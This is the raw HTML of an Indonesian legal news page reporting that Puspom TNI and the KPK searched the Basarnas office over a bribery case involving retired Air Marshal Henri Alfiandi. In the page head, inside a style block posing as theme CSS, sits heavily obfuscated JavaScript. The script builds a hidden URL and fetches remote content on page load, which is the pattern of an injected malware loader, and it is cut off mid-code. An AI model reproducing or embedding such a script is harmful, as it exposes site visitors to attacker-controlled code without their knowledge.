<meta name="msapplication-TileImage" content="https://majalahukum.com/wp-content/uploads/2021/05/PAVICONMAJALAHUKUM.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-8343 single-format-standard wp-theme-Newsmag puspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuutama-container"><ul id="menu-menuutama" class="td-mobile-main-menu"><li id="menu-item-12765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-6478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li id="menu-item-6479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li id="menu-item-6471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li id="menu-item-6484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li id="menu-item-6481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li id="menu-item-6483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://majalahukum.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Senin, Januari 26, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li id="menu-item-13425" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li id="menu-item-6879" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li id="menu-item-8981" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div></div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://majalahukum.com/">
            <img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="300" height="99"/>
            <span class="td-visual-hidden">MajalaHukum</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://www.youtube.com/@bernard_simamora" target="_blank">
<img src="https://majalahukum.com/wp-content/uploads/2025/03/GambariklanGlobalTutorial-e1741968669447.png"> </a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" src="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" alt=""  width="280" height="40"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="280" height="40"/>
	</a>
	    </div>
    <div class="menu-menuutama-container"><ul id="menu-menuutama-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://majalahukum.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-8343" class="post-8343 post type-post status-publish format-standard has-post-thumbnail hentry category-perdata-khusus tag-kpk tag-alfiandi tag-basarnas tag-dan tag-geledah tag-henri tag-kantor tag-kasus tag-khusus tag-marsdya tag-perdata tag-purn tag-puspom tag-suap tag-terkait tag-tni" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://majalahukum.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Perdata Khusus" class="entry-crumb" href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Puspom TNI dan KPK Geledah Kantor Basarnas Terkait Kasus Suap Marsdya TNI...</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li></ul>
            <header>
                <h1 class="entry-title">Puspom TNI dan KPK Geledah Kantor Basarnas Terkait Kasus Suap Marsdya TNI Purn Henri Alfiandi</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-04T16:00:59+07:00" >04/08/2023</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments --><div class="td-post-comments"><a href="https://majalahukum.com/puspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Fpuspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Puspom+TNI+dan+KPK+Geledah+Kantor+Basarnas+Terkait+Kasus+Suap+Marsdya+TNI+Purn+Henri+Alfiandi&url=https%3A%2F%2Fmajalahukum.com%2Fpuspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/puspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi/&amp;media=https://majalahukum.com/wp-content/uploads/2023/08/Puspom-TNI-dan-KPK-Geledah-Kantor-Basarnas-Terkait-Kasus-Suap-Marsdya-TNI-Purn-Henri-Alfiandi.jpg&description=Puspom+TNI+dan+KPK+Geledah+Kantor+Basarnas+Terkait+Kasus+Suap+Marsdya+TNI+Purn+Henri+Alfiandi" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Puspom+TNI+dan+KPK+Geledah+Kantor+Basarnas+Terkait+Kasus+Suap+Marsdya+TNI+Purn+Henri+Alfiandi %0A%0A https://majalahukum.com/puspom-tni-dan-kpk-geledah-kantor-basarnas-terkait-kasus-suap-marsdya-tni-purn-henri-alfiandi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://majalahukum.com/wp-content/uploads/2023/08/Puspom-TNI-dan-KPK-Geledah-Kantor-Basarnas-Terkait-Kasus-Suap-Marsdya-TNI-Purn-Henri-Alfiandi.jpg" data-caption="Puspom TNI dan KPK Geledah Kantor Basarnas Terkait Kasus Suap Marsdya TNI Purn Henri Alfiandi -- Doc.antar foto/sumber"><img width="640" height="480" class="entry-thumb td-modal-image" src="https://majalahukum.com/wp-content/uploads/2023/08/Puspom-TNI-dan-KPK-Geledah-Kantor-Basarnas-Terkait-Kasus-Suap-Marsdya-TNI-Purn-Henri-Alfiandi-640x480.jpg" srcset="https://majalahukum.com/wp-content/uploads/2023/08/Puspom-TNI-dan-KPK-Geledah-Kantor-Basarnas-Terkait-Kasus-Suap-Marsdya-TNI-Purn-Henri-Alfiandi-640x480.jpg 640w, https://majalahukum.com/wp-content/uploads/2023/08/Puspom-TNI-dan-KPK-Geledah-Kantor-Basarnas-Terkait-Kasus-Suap-Marsdya-TNI-Purn-Henri-Alfiandi-300x225.jpg 300w, https://majalahukum.com/wp-content/uploads/2023/08/Puspom-TNI-dan-KPK-Geledah-Kantor-Basarnas-Terkait-Kasus-Suap-Marsdya-TNI-Purn-Henri-Alfiandi-560x420.jpg 560w, https://majalahukum.com/wp-content/uploads/2023/08/Puspom-TNI-dan-KPK-Geledah-Kantor-Basarnas-Terkait-Kasus-Suap-Marsdya-TNI-Purn-Henri-Alfiandi-80x60.jpg 80w, https://majalahukum.com/wp-content/uploads/2023/08/Puspom-TNI-dan-KPK-Geledah-Kantor-Basarnas-Terkait-Kasus-Suap-Marsdya-TNI-Purn-Henri-Alfiandi-100x75.jpg 100w, https://majalahukum.com/wp-content/uploads/2023/08/Puspom-TNI-dan-KPK-Geledah-Kantor-Basarnas-Terkait-Kasus-Suap-Marsdya-TNI-Purn-Henri-Alfiandi-180x135.jpg 180w, https://majalahukum.com/wp-content/uploads/2023/08/Puspom-TNI-dan-KPK-Geledah-Kantor-Basarnas-Terkait-Kasus-Suap-Marsdya-TNI-Purn-Henri-Alfiandi-238x178.jpg 238w, https://majalahukum.com/wp-content/uploads/2023/08/Puspom-TNI-dan-KPK-Geledah-Kantor-Basarnas-Terkait-Kasus-Suap-Marsdya-TNI-Purn-Henri-Alfiandi-265x198.jpg 265w, https://majalahukum.com/wp-content/uploads/2023/08/Puspom-TNI-dan-KPK-Geledah-Kantor-Basarnas-Terkait-Kasus-Suap-Marsdya-TNI-Purn-Henri-Alfiandi-681x511.jpg 681w, https://majalahukum.com/wp-content/uploads/2023/08/Puspom-TNI-dan-KPK-Geledah-Kantor-Basarnas-Terkait-Kasus-Suap-Marsdya-TNI-Purn-Henri-Alfiandi.jpg 720w" sizes="(max-width: 640px) 100vw, 640px" alt="" title=""/></a><figcaption class="wp-caption-text">Puspom TNI dan KPK Geledah Kantor Basarnas Terkait Kasus Suap Marsdya TNI Purn Henri Alfiandi -- Doc.antar foto/sumber</figcaption></figure></div>
        <!-- content --><p style="text-align: justify;"><strong>JAKARTA</strong> &#8211; Penyidik Pusat Polisi Militer Tentara Nasional Indonesia (Puspom TNI) bersama dengan Komisi Pemberantasan Korupsi (KPK) menggeledah Kantor Badan SAR Nasional (Basarnas) di Jakarta, Jumat (4/8/2023).</p>
<p style="text-align: justify;">Penggeledahan tersebut dilakukan untuk mencari bukti tambahan terkait kasus dugaan suap yang menyeret Kabasarnas periode 2021-2023, Marsekal Madya (Marsdya) TNI (Purn) Henri Alfiandi (HA).</p>
